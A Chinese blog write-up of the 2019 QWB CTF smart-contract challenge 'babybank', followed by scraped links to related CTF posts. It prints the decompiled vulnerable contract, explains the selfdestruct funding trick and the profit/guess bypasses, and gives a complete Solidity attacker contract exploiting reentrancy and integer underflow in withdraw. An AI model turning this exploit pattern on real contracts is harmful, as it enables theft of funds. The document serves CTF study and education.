2019强网杯babybank wp及浅析

前言

2019强网杯CTF智能合约题目--babybank wp及浅析

ps:本文最先写在我的新博客上,后面会以新博客为主,看心情会把文章同步过来

分析

反编译

使用OnlineSolidityDecompiler对合约进行逆向,获取合约源码伪代码

参考其他师傅的分析,贴出美化之后的合约源码

pragma solidity ^0.4.23;

contract babybank {

// 0xe3d670d7 0

mapping(address => uint) public balance;

// 0xd41b6db6 1

mapping(address => uint) public level;

// 2

address owner;

// 3

uint secret;

//Don't leak your teamtoken plaintext!!! md5(teamtoken).hexdigest() is enough.

//Gmail is ok. 163 and qq may have some problems.

event sendflag(string md5ofteamtoken,string b64email);

constructor()public{

owner = msg.sender;

}

//0x8c0320de

function payforflag(string md5ofteamtoken,string b64email) public{

require(balance[msg.sender] >= 10000000000);

balance[msg.sender]=0;

owner.transfer(address(this).balance);

emit sendflag(md5ofteamtoken,b64email);

}

modifier onlyOwner(){

require(msg.sender == owner);

_;

}

//0x2e1a7d4d

function withdraw(uint256 amount) public {

require(amount == 2);

require(amount <= balance[msg.sender]);

// 重入漏洞

address(msg.sender).call.gas(msg.gas).value(amount * 0x5af3107a4000)();

// 整形下溢出

balance[msg.sender] -= amount;

}

//0x66d16cc3

function profit() public {

require(level[msg.sender] == 0);

require(msg.sender & 0xffff == 0xb1b1);

balance[msg.sender] += 1;

level[msg.sender] += 1;

}

// 0xa5e9585f

function xxx(uint256 number) public onlyOwner {

secret = number;

}

// 0x9189fec1

function guess(uint256 number) public {

require(number == secret);

require(level[msg.sender] == 1);

balance[msg.sender] += 1;

level[msg.sender] += 1;

}

// 0xa9059cbb

function transfer(address to, uint256 amount) public {

require(balance[msg.sender] >= amount);

require(amount == 2);

require(level[msg.sender] == 2);

balance[msg.sender] = 0;

balance[to] = amount;

}

}

赋予合约ETH

合约初始状态无ETH,无法执行操作,故需让合约地址拥有一定量的ETH

而合约代码中并没有相关可以转入ETH的操作,因此只能通过带入ETH执行自毁让ETH强行转入合约地址中

构造自毁函数kill

function kill() public payable {

selfdestruct(address(0x93466d15A8706264Aa70edBCb69B7e13394D049f));

}

带入0.2ETH利用kill函数自销毁,强行向合约转入0.2ETH

绕过利用分析

合约发起sendflag需要超过10000000000的token

而withdraw函数存在重入漏洞以及整型下溢出

但限制了一次只能取款2token以及取款者账户token需要大于等于2

再来看如何增加token

增加token的函数只有profit和guess两个函数

profit函数验证地址低4位为0xb1b1;且只能在初始状态即level=0的时候调用一次,调用一次之后level提升为1,balance+1

guess函数会验证secret值,而secret值由只能合约所有者调用的xxx函数赋予;且需要level=1,调用一次之后level提升为2,balance+1

那么函数调用流程就出来了,先profit()再guess()

profit函数的绕过,可通过vanity eth获取一个符合条件的地址



guess函数的绕过,secret值在合约交易信息中可找到

合约部署者的最后一次交易事件中,InputData函数选择器中,前4个字节0xa5e9585f为xxx函数的函数签名,其参数就是部署者调用xxx函数所传入的参数,即为secret值

至此,通过了profit,guess,满足withdraw的取款条件

由于withdraw函数存在重入漏洞以及溢出



构造攻击合约,利用重入漏洞以及溢出可获取巨额代币,并发起payforflag操作

pragma solidity ^0.4.24;

interface BabybankInterface {

function withdraw(uint256 amount) external;

function profit() external;

function guess(uint256 number) external;

function transfer(address to, uint256 amount) external;

function payforflag(string md5ofteamtoken, string b64email) external;

}

contract attacker {

BabybankInterface constant private target = BabybankInterface(0x93466d15A8706264Aa70edBCb69B7e13394D049f);

uint private flag = 0;

function exploit() public payable {

target.profit();

target.guess(0x0000000000002f13bfb32a59389ca77789785b1a2d36c26321852e813491a1ca);

target.withdraw(2);

target.payforflag("hunya", "hunya");

}

function() external payable {

require (flag == 0);

flag = 1;

target.withdraw(2);

}

}



合约交易记录中可看到一系列操作,最后的一个交易是将合约中的ETH全部提现到合约所有者地址中,应该是清空ETH为了让下一个做题者又从合约0ETH状态开始做

查看事件记录,已有sendflag事件

参考

https://zhuanlan.zhihu.com/p/67205187

2019强网杯babybank wp及浅析的更多相关文章

- 2019强网杯部分misc&web

0x01 前言 前两天菜鸡+x和几个大哥算是正式参加了一次ctf的线上赛,也是第一次参加这种比赛(前一段时间巨佬也给了我们一个西班牙的比赛,不过不算是正式参赛,做题的时候,比赛已经结束了),没想到出师 ...

- [原题复现]2019强网杯WEB-随便注(多种方法)

简介 原题复现:https://gitee.com/xiaohua1998/qwb_2019_supersqli 考察知识点:SQL注入漏洞-堆叠注入 线上平台:https://buuoj.cn( ...

- 2019强网杯web upload writeup及关键思路

<?phpnamespace app\web\controller; class Profile{ public $checker; public $filename_tmp; ...

- 2019强网杯web upload分析(pop链)

参考链接:https://blog.csdn.net/qq_41173457/article/details/90724943 注意 只要namespace相同那就可以直接实例化同一namespace ...

- buuctf | [强网杯 2019]随便注

1' and '0,1' and '1 : 单引号闭合 1' order by 3--+ : 猜字段 1' union select 1,database()# :开始注入,发现正则过滤 1' an ...

- 刷题记录:[强网杯 2019]Upload

目录 刷题记录:[强网杯 2019]Upload 一.知识点 1.源码泄露 2.php反序列化 刷题记录:[强网杯 2019]Upload 题目复现链接:https://buuoj.cn/challe ...

- 2019 第三届强网杯线上赛部分web复现

0x00前言 周末打了强网杯,队伍只做得出来6道签到题,web有三道我仔细研究了但是没有最终做出来,赛后有在群里看到其他师傅提供了writeup和环境复现的docker环境,于是跟着学习一波并记录下来 ...

- 强网杯web之假的反序列化漏洞

说明 打强网杯的时候一直在写论文, 做林逸师傅的培训题目. 现在得空,还是看了一部分的题目和wp. 源码 源码一共三部分, 这里只写下我知识盲区的一部分,作为自己的记录. <?php highl ...

- 从2021强网杯的一道题学习docx文件操作

[强网先锋]寻宝 啊对就是这道题,大佬们都贼快,菜如我还得慢慢整 key1 大佬们都一笔带过,哎,虽然简单,但是也别这么虐我们啊 我来简单写一下吧 <?php header('Content-t ...

随机推荐

- 【原】docker部署单节点consul

docker下部署单节点的consul,最重要的是在run consul时,配置-bootstrap-expect=1 docker run --name consul1 -d -p : -p : - ...

- Spring_IoC注解开发和AOP的XML开发(学习笔记2)

一:IoC注解开发 1,在applicationContext.xml中需要引入context约束 <beans xmlns="http://www.springframework.o ...

- Sublime Text 格式化代码

1.添加快捷键 其实在sublime中已经自建了格式化按钮: Edit -> Line -> Reindent 只是sublime并没有给他赋予快捷键,所以只需加上快捷键即可 Prefer ...

- c的格式输出“%”

- FTP文件传输服务器原理

FTP服务器,全称File Transfer Protocol Server,是在互联网上提供文件存储和访问服务的计算机,它们依照FTP协议提供服务.FTP,文件传输协议(File Transfer ...

- idea使用技巧总结

1.idea代码自动补全 https://jingyan.baidu.com/article/36d6ed1f62e9821bcf4883af.html 2.优化_生成main方法_sysout方法 ...

- Jenkins-slave分布式环境构建与并行WebUi自动化测试项目

前言 之前搭建过selenium grid的分布式环境,今天我们再来搭建一次Jenkins的分布式环境:jenkins-slave Jenkins的Master-Slave分布式架构主要是为了解决Je ...

- Redis的HelloWorld

1.安装完成的Redis: linux安装的应用默认会在:usr/local/bin. 1.redis-benchmark:性能测试工具,是redis提供的一个高并发程序,可以在自己本机运行,看看自己 ...

- 表单与v-model

基本用法 vue.js提供了v-model指令,用于在表单类元素上双向绑定数据,例如在输入框上使用,输入的内容会实时映射到绑定的数据上 example1:修改input框内容,message会实时渲染 ...

- JS中以一个方法作为参数的写法

一:以方法作为参数 这下来说直接以一个方法来作为参数的写法,直接上代码: -----------这样调用的方法------------- go(function(){ alert("succ ...